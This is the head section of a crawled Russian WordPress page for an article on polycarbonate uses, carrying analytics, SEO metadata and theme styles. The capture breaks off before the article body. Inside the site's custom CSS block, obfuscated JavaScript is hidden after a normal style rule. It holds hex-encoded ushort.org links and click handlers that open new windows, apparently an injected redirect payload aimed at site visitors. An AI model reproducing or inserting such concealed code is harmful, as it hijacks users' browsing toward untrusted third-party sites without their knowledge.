

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvfy.ru/polikarbonat-primenenie/
body_size: 18668
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Поликарбонат: применение - Bvfy.ru</title>
	<meta name="description" content="Если вы решили использовать поликарбонат в своем саду, то вам следует знать, что его предложение состоит из нескольких видов. Какие они? Состав" />
	<link rel="canonical" href="https://bvfy.ru/polikarbonat-primenenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Поликарбонат: применение - Bvfy.ru" />
	<meta property="og:description" content="Если вы решили использовать поликарбонат в своем саду, то вам следует знать, что его предложение состоит из нескольких видов. Какие они? Состав" />
	<meta property="og:url" content="https://bvfy.ru/polikarbonat-primenenie/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2022-03-04T13:34:07+00:00" />
	<meta property="og:image" content="https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="419" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rus96" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Rus96" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bvfy.ru/polikarbonat-primenenie/#article","isPartOf":{"@id":"https://bvfy.ru/polikarbonat-primenenie/"},"author":{"name":"Rus96","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"headline":"Поликарбонат: применение","datePublished":"2022-03-04T13:34:07+00:00","mainEntityOfPage":{"@id":"https://bvfy.ru/polikarbonat-primenenie/"},"wordCount":457,"image":{"@id":"https://bvfy.ru/polikarbonat-primenenie/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg","articleSection":["Разное"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://bvfy.ru/polikarbonat-primenenie/","url":"https://bvfy.ru/polikarbonat-primenenie/","name":"Поликарбонат: применение - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"primaryImageOfPage":{"@id":"https://bvfy.ru/polikarbonat-primenenie/#primaryimage"},"image":{"@id":"https://bvfy.ru/polikarbonat-primenenie/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg","datePublished":"2022-03-04T13:34:07+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"description":"Если вы решили использовать поликарбонат в своем саду, то вам следует знать, что его предложение состоит из нескольких видов. Какие они? Состав","breadcrumb":{"@id":"https://bvfy.ru/polikarbonat-primenenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bvfy.ru/polikarbonat-primenenie/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/polikarbonat-primenenie/#primaryimage","url":"https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg","contentUrl":"https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg","width":700,"height":419},{"@type":"BreadcrumbList","@id":"https://bvfy.ru/polikarbonat-primenenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Поликарбонат: применение"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64","name":"Rus96","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","caption":"Rus96"},"sameAs":["https://bvfy.ru"],"url":"https://bvfy.ru/author/elenan27/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="https://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="https://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fpolikarbonat-primenenie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fpolikarbonat-primenenie%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='https://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"7bb6526a9c","preview":false,"postId":3469,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvfy.ru/wp-json/wp/v2/posts/3469" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Поликарбонат: применение <a href='https://bvfy.ru/polikarbonat-primenenie/'>https://bvfy.ru/polikarbonat-primenenie/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://bvfy.ru/polikarbonat-primenenie/?amp=1"><link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 